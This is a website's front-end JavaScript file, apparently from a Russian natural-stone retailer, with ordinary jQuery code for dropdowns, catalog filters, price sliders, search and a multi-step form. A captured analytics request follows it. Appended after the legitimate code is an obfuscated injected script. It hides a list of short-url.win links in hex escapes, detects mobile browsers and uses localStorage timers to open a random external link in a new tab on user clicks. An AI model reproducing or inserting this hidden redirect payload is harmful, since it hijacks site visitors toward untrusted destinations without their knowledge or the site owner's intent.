  $(".custom-select-trigger2").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select2").removeClass("opened");
    });
    $(this).parents(".custom-select2").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option2").on("click", function() {
    $(this).parents(".custom-select-wrapper2").find("select").val($(this).data("value")).trigger('select');
    $(this).parents(".custom-options2").find(".custom-option2").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select2").removeClass("opened");
    $(this).parents(".custom-select2").find(".custom-select-trigger2").text($(this).text());
  });



  $(function () {
      
      
      
    
    	if($('.catalog__content-filter-cont').length) {
    	   // console.log(123);
    	    
		$('.catalog__content-filter-cont .form').each(function() {
			var items = $('label', $(this)).length;

			if(items < 5) {
				$('.js-toggle-filterelements', $(this)).hide();
			}
		});
	}
	$('.js-toggle-filterelements').click(function(e){
	   // console.log(213132);
		e.preventDefault();

		var parent = $(this).parent();

		if(parent.hasClass('all')){
			$(this).text('Показать все')
		} else{
			$(this).text('Скрыть')
		}

		parent.toggleClass('all');

	    
	    
	    return false;
	})
      
      
      
    var min = +$("#amount0").val();
    var max = +$("#amount1").val();
    $("#slider-range").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
      change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        // console.log(ui.values[0])
        $("#amount0").val(ui.values[0]);
      
        $("#amount1").val(ui.values[1]);
      }
    });
  
    $("#amount0").val($("#slider-range").slider("values", 0));
    $("#amount1").val($("#slider-range").slider("values", 1));
  }); 


  $(function () {
      
      filterVendorCollection();
      
        var min = +$("#amountmob0").val();
    var max = +$("#amountmob1").val();
    $("#slider-range2").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
            change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        $("#amount0").val(ui.values[0]);
        $("#amount1").val(ui.values[1]);
        $("#amountmob0").val(ui.values[0]);
        $("#amountmob1").val(ui.values[1]);
      }
    });
  
    $("#amountmob0").val($("#slider-range2").slider("values", 0));
    $("#amountmob1").val($("#slider-range2").slider("values", 1));
  });


  window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
        document.querySelector('#search').classList.add('is-open')    
    })
})

window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
  
          if(document.querySelector("#mse2_form").classList.contains("is-open")) {
          document.querySelector("#mse2_form").submit()
        }
        document.querySelector('#mse2_form').classList.add('is-open')    

    })
})


document.addEventListener("click", function(e) {
let target = e.target;
if (!target.closest(".header__second-level-nav-container")) {
document.querySelectorAll(".input-search").forEach(el => {
    el.classList.remove("is-open");
})
document.querySelectorAll(".header__form-search").forEach(el => {
    el.classList.remove("is-open");
})
}
})



if($('.tab').length) {
  var currentTab = 0; 
  showTab(currentTab); 

  function showTab(n) {
    var x = document.getElementsByClassName("tab");
    x[n].style.display = "block"; 
    if (n == 0) {
      document.getElementById("prevBtn").style.display = "none";
    } else {
      document.getElementById("prevBtn").style.display = "inline";
    }
    if (n == (x.length - 1)) {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = true;
    } else {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = false;
    }
    fixStepIndicator(n)
  }
}

function nextPrev(n) {
  var x = document.getElementsByClassName("tab");
  if (n == 1 && !validateForm()) return false;
  x[currentTab].style.display = "none";
  currentTab = currentTab + n;
  if (currentTab >= x.length) {
    document.getElementById("regForm").submit();
    return false;
  }
  showTab(currentTab);
}

function validateForm() {
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].querySelectorAll("input");
  
  console.log(y.required)
  for (i = 0; i < y.length; i++) {
    if (y[i].value == "") {
      y[i].className += " invalid";
      valid = false;
    }
  }
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid;
}

function fixStepIndicator(n) {
  var pag = document.querySelector(".slider-5-pagination")
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
    
  }
  x[n].className += " active";
  pag.innerHTML = `${x[n].innerHTML} из ${x.length}`;
  
}

$(document).ready(function(e) {
  $('.uk-offcanvas-bar .uk-parent > a').on('click', function(e) {
    if($(this).parent().hasClass('uk-open')) {
      var url = $(this).attr('href');
      document.location.href = url;
    }
  });
});


$('.article-2__list-item').on("click", function() {
  $('.article-2__list-item').removeClass('active')
  $(this).addClass('active')
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=830487627&t=pageview&_s=1&dl=https%3A%2F%2Fmarktstein.ru%2Fnaturalnyij-kamen%2Fmramor%2Froyal-white%2F&ul=en-us%40posix&dt=%D0%9C%D1%80%D0%B0%D0%BC%D0%BE%D1%80%20ROYAL%20WHITE%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=802325785&gjid=62359868&cid=135125191.1769558526&tid=UA-105828563-1&_gid=475355389.1769558526&_r=1&_slc=1&gtm=45He61r0h2n815ZCWR6Pv810021391za200zd810021391&cd2=1769558525759.fzisut6-marktstein&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616986~115938465~115938468~116185181~116185182~116682876~117041588~117042506&z=817616870
body_size: -450
content:
2,cG-D6MELGVQY4